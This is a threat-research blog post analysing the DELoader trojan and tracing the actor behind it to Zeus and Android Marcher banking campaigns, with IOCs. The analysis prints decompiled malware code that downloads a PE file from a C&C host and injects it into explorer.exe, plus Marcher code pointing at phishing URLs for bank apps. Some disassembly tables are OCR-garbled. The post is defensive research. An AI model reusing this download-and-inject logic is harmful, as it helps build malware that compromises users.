# **The Curious Case of an Unknown Trojan Targeting German-Speaking Users**

**f:** fortinet.com[/blog/threat-research/the-curious-case-of-an-unknown-trojan-targeting-german-speaking-users.html](https://www.fortinet.com/blog/threat-research/the-curious-case-of-an-unknown-trojan-targeting-german-speaking-users.html)

June 21, 2016



#### Threat Research

By [Floser Bacurio](https://www.fortinet.com/blog/search?author=Floser+Bacurio) and [Roland Dela Paz](https://www.fortinet.com/blog/search?author=Roland+Dela+Paz) | June 21, 2016 Last week, an unidentified malware (with SHA-256 171693ab13668c6004a1e08b83c9877a55f150aaa6d8a624c3f8ffc712b22f0b) was discovered and [circulated](https://twitter.com/JAMESWT_MHT/status/743345104333606912) on Twitter by researcher @JAMES\_MHT. Many researchers including us - were unable to identify the malware so we decided to dig a bit further.

In this post, we will share our findings about this malware: its targets, technical analysis, the related attacks and the threat actor behind it.

#### **Targets**One of the first things we wanted to know is if this malware has a specific target–thanks to researcher @benkow some open directories on the malware C&C were discovered. One of the open directories contained logs of victim IPs and computer names:



While there are not that many IP victims logged on this particular C&C, a look-up on *ipintel.io* showed a concentration of victims from *Germany* and *Austria*:



Incidentally, a quick dump of the malware code reveals the string "my\_de" and "my\_botnet" where the "de" in the first string may refer to Germany's country code:| .10007324:        |  | 6C 3C 65 45-00 00 00 00-18 00 00 00-BD FD 80 7C |  |  |  |  | $1\leq eF$                                   | 112E I                                           |
|-------------------|--|-------------------------------------------------|--|--|--|--|----------------------------------------------|--------------------------------------------------|
| 10007334:         |  | 16 39 65 45-6D 79 5F 64-65 00 14 00-00 00 00 00 |  |  |  |  | $-9e$ $\frac{3}{2}$ my $\frac{1}{2}$ de   91 |                                                  |
| 10007344:         |  |                                                 |  |  |  |  |                                              |                                                  |
| 10007354:         |  | 00 00 00 00-00 00 00 00-00 00 00 00-60 10 05 00 |  |  |  |  |                                              | `⊫ñ                                              |
| 10007364:         |  | 00 00 14 00-00 00 00 00-00 00 00 01-11 00 00 00 |  |  |  |  |                                              |                                                  |
| 10007374:         |  | CC E8 12 00-00 00 00 00-BA D0 01 00-7D 17 47 00 |  |  |  |  | 155 ±                                        | $H^{\text{L}}\text{D}$ $\rightarrow$ $\text{LG}$ |
| 10007384:         |  | 6D 79 5F 62-6F 74 6E 65-74 00 12 00-20 E9 90 7C |  |  |  |  | my_botnet \$                                 | 8é I                                             |
| 10007394:         |  | 60 00 91 7C-FF FF FF FF-00 00 00 00-2D FF 90 7C |  |  |  |  |                                              | – é l                                            |
| 10007304:         |  | 00 E7 12 00-D8 0E 81 7C-B7 00 00 00-F0 DC 14 00 |  |  |  |  | て‡ 中風lm                                      | ≡-աՊ<br>$\mathbf{Q}$                             |
| <b>.100073B4:</b> |  | 8C E8 12 00-D0 51 14 00-18 00 00 00-0C 00 00 00 |  |  |  |  | 104 Hom 1                                    |                                                  |
| 100073C4:         |  | E8 E6 12 00-42 00 00 68-74 74 70 3A-2F 2F 72 65 |  |  |  |  | $\overline{2} \mu \updownarrow$ B<br>httri/  |                                                  |
| .100073D4:        |  | 6D 65 6D 62-65 72 6D 65-74 6F 64 61-79 34 2E 61 |  |  |  |  | membermetoday4.a                             |                                                  |

Due to this and the results of our analysis below, we tagged this malware **DELoader** (detected as W32/DELoader.A!tr).

#### **DELoader Analysis**

In a nutshell, DELoader's primary purpose is to load additional malware on the system. It does this by initially creating a suspended explorer.exe process:

| ADD ESP 4<br>83C4 04<br>$00401371$ .<br>00401374<br>XCHG DWORD PTR SS:[ESP] EAX<br>870424<br>00401377<br>CALL EAX<br>FFD0<br>00401379<br>00401378<br>0040137E<br><b>85C0</b><br>TEST EAX.EAX<br>SETNE AL<br>0F95C0<br>PUSH DWORD PTR SS: [ESP]<br>FF3424<br>00401381<br>5E<br>POP ESI<br>$\frac{66401382}{00401385}$<br>SUB ESP -4<br>83EC FC<br>LEAVE<br>C9<br>00401386<br>C <sub>3</sub><br><b>RETN</b><br>00401387<br>TNT <sub>2</sub><br>EAX=76F82082 (kernel32.CreateProcessA) | kernel32. CreateProcessA |                                                                      | off subra o'n<br>ESPUO<br>3210<br>Cond 0 0 0 0 Err 0 0 0 0 0<br>I FST.<br>0000<br>Prec NEAR.53<br>FCU.<br>027F<br>Mask |
|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------|----------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------|
| Address   Hex dump<br>0012FA68 43 3A 5C 57 69 6E 64 6F 77 73 5C 65 78 70 6C 6F C:\Windows\explo <br>0012FA78 72 65 72 2E 65 78 65 00 6F 72 65 72 2E 65 78 65 rer.exe.orer.exe <br>0012FA88 00 FB 12 00 00 00 00<br>$\overline{00}$ 50 1B 2D 00 30 00 14 00 . $\overline{0}$ P+-.0.1.<br>$\frac{0.012}{0.012}$ FA98 50 05 05 07 7 00 00 00 00 00 00 00 00 00 00 34 05 00 77 P1.                                                                                                      | ASCII                    | 0012F968<br>0012F96C<br>0012F970<br>0012F974<br>0012F978<br>0012F97C | 0012FA68 ASCII "C:\Windows\explorer.exe" <br>00000000<br>00000000<br>00000000<br>00000000<br>00000004                  |

It then proceeds to decrypt an embedded DLL from its body and inject it into explorer.exe:| 00402646  | 5F                                       | POP EDI                         |
|-----------|------------------------------------------|---------------------------------|
| 00402647  | 2BF7                                     | SUB ESI, EDI                    |
| 004026491 | $\rightarrow$<br>8D0C17                  | ┎LEA ECX.DWORD PTR DS:[EDI+EDX] |
| 0040264C  | 8A0431                                   | MOV AL, BYTE PTR DS: [ECX+ESI]  |
| 0040264F  | 32C <sub>3</sub>                         | XOR AL,BL                       |
| 00402651  | 8801                                     | MOV BYTE PTR DS:[ECX] AL        |
| 004026531 | C145 14 08                               | ROL DWORD PTR SS:[EBP+14] 8     |
| 00402657  | 50                                       | PUSH EAX                        |
| 004026581 | 8B45 14                                  | MOV EAX, DWORD PTR SS: [EBP+14] |
| 0040265BI | 870424                                   | XCHG DWORD PTR SS:[ESP],EAX     |
| 0040265E  | 8B1C24<br>. .                            | MOV EBX.DWORD PTR SS:[ESP]      |
| 00402661  | 83C4 04                                  | ADD ESP.4                       |
| 00402664  | 03DA                                     | ADD EBX, EDX                    |
| 00402666  | 83EA FF                                  | SUB EDX,−1                      |
| 00402669  | 8304 FC                                  | $ADD$ $ESP$ , $-4$              |
| 0040266C  | 53                                       | PUSH EBX                        |
| 0040266D  | 8F0424                                   | POP DWORD PTR SS: [ESP]         |
| 004026701 | 8F45 14<br>п.                            | POP DWORD PTR SS: [EBP+14]      |
| 004026731 | 3B55 10                                  | CMP EDX, DWORD PTR SS: [EBP+10] |
| 00402676  | 70 D1<br>.^                              | JL SHORT 1_1.00402649           |
| 00402678  | 8B3C24                                   | MOV EDI, DWORD PTR SS:[ESP]     |
| 0040267B  | 83C4 04                                  | ADD ESP.4                       |
| 0040267E  | 8B3424                                   | MOV ESI,DWORD PTR SS:[ESP]      |
| 00402681  | 83C4 04                                  | ADD ESP.4                       |
| 00402684  | FF3424                                   | PUSH DWORD PTR SS: [ESP]        |
| 00402687  | 5B                                       | POP EBX                         |
| 004026881 | 83EC FC                                  | SUB $ESP, -4$                   |
| 0040268B  | 8B2C24<br>$\rightarrow$                  | MOV EBP DWORD PTR SS:[ESP]      |
| 0040268E  | 83C4 04<br>co.                           | ADD ESP.4<br>DETN               |
| 99499401  | 0x - - L. 00 - FOOI OFODO3 - 000014400 - |                                 |

Stack SS:[0012F9DC]=00004600<br>EDI=002DB1E0



The injected DLL then attempts to download a file from the link hxxp://remembermetoday4.asia/00/b.bin:```
if (v12 == 443)result = (HINTERNET) 0x800000;
v14 = Http0penRequestA(
        upopem<br>| u13<br>| "GET" ,
        UrlComponents.lpszUrlPath.
        "HTTP/1.1",
        0,
        &lpszAcceptTupes,
        (unsigned int)result | 0x8404C700.
        0;if (1014)goto LABEL 30;
if (v12 == 443)₹
 Buffer = 0;
 dwBufferLength = 4:
 if ( InternetQueryOptionW(v14, 0x1Fu, &Buffer, &dwBufferLength) )
  ₹
    Buffer |= 0x3180u;
    InternetSetOptionW(v14, 0x1Fu, &Buffer, 4u);
 \mathcal{Y}X
u15 = get_str_len("Connection: close\r\n");
if ( HttpSendRequestA(v14, "Connection: close\r\n", v15, 0, 0) )
₹
 Buffer = 0x80000;
 if ( (unsigned int)a3 >= 0 \times 80000 )
  ₹
    while ( InternetReadFile(v14, (char *)v9 + a2, 0x80000u, (LPDWORD)&Buffer) )
    ₹
      if ( !Buffer )
      ₹
        u6 = 1;
        break;
      У
      09 = (char * )09 + Buffer;Buffer = 0x80000;
      if ( (unsigned int)((char *)09 + 0x80000) > a3)
        break;
    X
  Y
  InternetCloseHandle(v14);
 InternetCloseHandle(hInternet);
  InternetCloseHandle(v19);
 result = 0;
```
Upon the time of analysis, the malware C&C was already sinkholed. Code-wise, the malware expects to download a portable executable (PE) file as it validates the MZ header of the downloaded file. If valid, this PE file is then copied to a newly allocated memory:```
if (*( WORD *)a2 != 'ZM' )MZ file validation
   return 0;
v10 = a1;v4 = a2 + *( DWORD *)(a2 + offsetof(IMAGE DOS HEADER, e lfanew));
0.5 = *(DWORD *)(0.4 + 0.850);
v13 = a2 + *( DWORD *)(a2 + offsetof(IMAGE DOS HEADER, e lfanew));
v6 = \text{VirtualAlloc}(0, *(\text{DWORD } *) (v4 + 0x50), 0x3000u, 4u);07 = 06;
if('!06")return 0;
memset(v6, u5, u10);
 sub 1000280C(v7, (const void *)a2, *( DWORD *)(v4 + 0x54));
 v12 = *( WORD *)(v4 + 6);
if ( ** ( WORD *) (04 + 6) )
 ₹
   UirtualFree(v7, 0, 0x8000u);
   return 0;
 з
 if ( (signed int)*( WORD * (u4 + 6) > 0 )
 ₹
   v8 = (int)((char * )v7 + *(DWORD *)(a2 + 60) + 280);do
   ₹
     09 = *( DWORD *)08;
     v15 = 0;if (*(\_0 \vee 0 \vee 0 \vee 0 \vee 0 \*)₹
       v15 = 1;if ( 09 > *( DWORD *)(08 - 8))
         09 = *( DWORD *)(08 - 8);
     ≯
     else
     ₹
       09 = *(DWORD *)(013 + 0x38);
     Y
     v14 = (char * )v7 + * (DWORD *)(v8 - 4);memset(u14, u9, u11);
     if (v15)
       sub 10002800(u14, (const void *)(u2 + *( DWORD *)(u8 + 4)), u9);
     08 + 40;--v12;
   \mathbf{y}
```
It then searches for instance of a running explorer.exe process where it then injects the downloaded file using *CreateRemoteThread* API:```
phExplorer = search_explorer(0);
phExplorer2 = phExplorer;
if ( phExplorer )
₹
  v7 = UirtualAllocEx(phExplorer, 0, *(_DWORD *)(a1 + 52), 0x3000u, 4u);
  u17 = u7;if (v7)₹
    v8 = *( DWORD *)(a1 + 52);
    NumberOFButesWritten = 0
    if ( WriteProcessMemory(phExplorer2, v7, *(LPCUOID *)(a1 + 48), v8, &HumberOfBytesWritten) )
    ₹
      if ( NumberOfBytesWritten == *(_DWORD *)(a1 + 52) )
      ₹
        09 = sub_180029B5(03);\mathbf{I}nsize = \overline{u}9v10 = UirtualAllocEx(phExplorer2, 0, v9, 0x3000u, 0x40u);
        v15 = v10if ( v10 )
        ₹
          Number0fBytesWritten = \theta;
          if ( WriteProcessMemory(phExplorer2, v10, v3, nSize, &Number0fBytesWritten) )
          ₹
            if ( NumberOfButesWritten == nSize )
             ₹
               lpBaseAddress = VirtualAllocEx(phExplorer2, 0, 0xCECu, 0x3000u, 4u);
               if ( lpBaseAddress )
               ₹
                 sub_10001C6D(&Buffer);
                 v19 = v15;
                 u20 = u17;v21 = *( DWORD *)(a1 + 52);<br>v23 = a2 | 0x10;
                 if ( dword_1000604C )
                   sub_1000280C(&v22, (const void *)dword_1000604C, 0x4B0u);
                 vt1 = 1pBaseAddress;Number0fBytesWritten = 0;if ( WriteProcessMemory(phExplorer2, 1pBaseAddress, &Buffer, OxCECu, &MumberOfBytesWritten)
                   || NumberOfBytesWritten != nSize )
                 ₹
                   v12 = sub_110002DF4((int)v3, "_Run@4");<br>if ( v12 )
                   ₹
                     02 = 0;
                     if ( CreateRemoteThread(
                            phExplorer2,
                             ö,
                             \mathbf{a}(LPTHREAD_START_ROUTINE)((char * )v15 + v12 - (_DWORD) v3),v11,
                            0,
                             \mathbf{a}
```
DELoader's routine doesn't tell much about its intentions since its payload simply installs an additional PE file. This PE file could be any malware, or simply an updated copy of itself.

Either way, it leads us to the next question – what is the motive behind DELoader?

#### **Related Attacks**

The registrant information of the malware C&C, **resdomactivationa.asia**, leads us to the next clue:Registrant ID:DI 46547487 Registrant Name: Aleksandr Sirofimov Registrant Organization:N/A Registrant Address: Moyakovskogo 37 Registrant Address2: Registrant Address3: Registrant City: Moscow Registrant State/Province:Moscow Registrant Country/Economy:RU Registrant Postal Code:53462 Registrant Phone: +7.532462362 Registrant Phone Ext.: Registrant FAX: Registrant FAX Ext.: Registrant E-mail:sir777alex@outlook.com

The registrant details list someone named **Aleksandr Sirofimov** from Russia. Of course, we certainly don't know if Aleksandr is a real person, a stolen identity, an alias for a group, or the 'nom de guerre' of an individual cybercriminal. However, the important thing is that these same registrant details have been frequently used in the past to register malicious domains.

Below is an overview of some of the related attacks we were able to correlate using the email address **sir777alex@outlook.com**:



From the above graph we can extract the infection chain for DELoader, which is delivered through malicious JavaScript downloaders:

Since the JavaScript downloaders come from ZIP files with "invoice" themes, it is more or less sent to victims as an attachment to malicious emails.

Furthermore, the above correlation enabled us to identify that the actor (or actors), using the name "Aleksandr," registered malicious domains as early as the 3<sup>rd</sup> quarter of 2015, while DELoader first surfaced by at least February of 2016.

One of the malicious tools "Aleksandr" used is a **Zeus** variation – an infamous banking Trojan whose source code was [leaked](http://blog.trendmicro.com/trendlabs-security-intelligence/the-zeus-source-code-leaked-now-what/) five years ago. Here is a graph of some of the related Zeus variants out of the many Zeus C&C domains "Aleksandr" registered:

An online search of the domain **goodvin77787.in** leads us to this [blog](https://rebsnippets.blogspot.com.br/2015/11/dhl-themed-zeus-campaign-is-using.html). The blog talks about a DHL-themed Zeus campaign targeting *German-speaking* users where all the related Zeus C&Cs were registered using "Aleksandr's" details.

So we now know that person or persons behind "Aleksandr" have been (or are still) involved in a malicious campaign for stealing banking credentials. True to the nature of DELoader, the previous campaign also targeted German-speaking users.

### **Are German-Speaking Users "Aleksandr's" Only Target?**

Another domain the individual or group known as "Aleksandr" registered is **bestbrowser-2015.biz**. This domain was used as a C&C server for **Android Marcher** variants – an Android banking Trojan sold on Russian underground forums:



Interestingly, these trojans were configured to steal credentials from *Australian* banks. Below is a code snippet from one of the Android Marcher samples:

```
protected void onCreate (Bundle paramBundle)
 super.onCreate(paramBundle);
 Log.d("MainActivity", "onCreate");
 d.c(this, true);
 d.b(this, "[{\"to\": \"com.
                                         \mathsf{bank}\mathcal{N}, \mathsf{l} body\mathsf{l}: \"http://bestbrowser-2015.biz/sex/1/01.php\"},{\"to\
               bank\",\"body\":\"http://bestbrowser-2015.biz/sex/1/03.php\"},{\"to\":\"au.com. mobile\"
  \"org.mm
  \"http://bestbrowser-2015.biz/sex/1/05.php\"}, {\"to\": \"au.com.
                                                                            mobile\",\"body\": \"http://bestbro
  2015.biz/sex/1/08.php\"}]");
  this.x = new a(this):
  Settings. System.putInt(getContentResolver(), "wifi_sleep_policy", 2);
  if (MainService.a == null)
   MainService.a = ((PowerManager)getSystemService("power")).newWakeLock(1, "main_service_wakelock");
   MainService.a.acquire();
   \verb|MainService.b = ((WithManager) get SystemService("with"))\ .createWithLock(1, "MyWithLock");
```It is worth noting that these Marcher variants surfaced around the same time "Aleksandr" was running Zeus campaigns in the 3<sup>rd</sup> and 4<sup>th</sup> quarter of 2015. This suggests that he was running his malicious regional campaigns simultaneously.

## **Conclusion**

While DELoader is a relatively new malware, the findings in this research demonstrate that the threat actor behind it has actually been around for quite some time, and has left a substantial amount of fingerprints over the Internet.

Historical information shows that the individual or group using the name "Aleksandr" have been involved in bank information theft not only of German-speaking users, but have also targeted Australian users. It is possible that DELoader may be used to aid in similar purposes in the future.

We are unable to confirm the legitimacy of "Aleksandr's" registrant details, or if he (or they) is working with a group. We may, however, have an idea on where "Aleksandr" is located.

Earlier, we showed that the geolocations of DELoader victims were concentrated in Germany and Austria. You might have also noticed that one of the IPs deviated from that area – it resolved to *Kiev,Ukraine*:



This is odd since German is not a common language in Ukraine. So we theorized that this anomalous event may be due to someone testing the DELoader.

To test our theory, we looked up the IP in the C&C logs to find more information. Can you find the interesting string in the IP's computer name below?92. .94: 1322261341. 92. .94: 2733826285. 92. .94: ALEXANDRTOK25B1 E6B6B0E4CF29F94A. 92.  $.94:1040.$ 

High five if you found "ALEXANDR".

-= FortiGuard Lion Team =-

*IOCs*

*DELoader SHA-256 hashes (all detected as W32/DELoader.A!tr):*

*72faed0bc66afe1f42bd7e75b7ea26e0596effac65f67c0ac367a84ec4858891 5d759710686db2c5b81c7125aacf70e252de61ab360d95e46cee8a9011c5693f c16281c83378a597cbc4b01410f997e45b89c5d06efada8000ff79c3a24d63ca 171693ab13668c6004a1e08b83c9877a55f150aaa6d8a624c3f8ffc712b22f0b 5afee15a022fcdb12cc791dd02db0ec6beb2e9152b312b2251f2b8ecfe62e03c 103c6f425cfcd5eb935136f8c4ce51b9556974545bc6b7947039405164d46b0d cec73c7b54c290b297a713e0eb07c7c2d822cc67ed61b9981256464273d63892*

*Domains registered by sir777alex@outlook.com:*

*yberprojects22017.info masterhost8981.asia nov15mailmarketing.in auspostresponse22.asia goodwinn8.asia mastehost12312.asia masterhost1333.asia marketingmas.in.net remembermetoday4.asia startupproject33676.asia bestbrowser-2015.biz marketing5050.asia marketingking878.asia yidckntbrmhuuhmq.com resdomactivationa.asia ukcompanymarketing.asia goodvin77787.in jajajakala8212.asia masterhost122133.asia masterj.in lalalababla.asia responder201922.asia*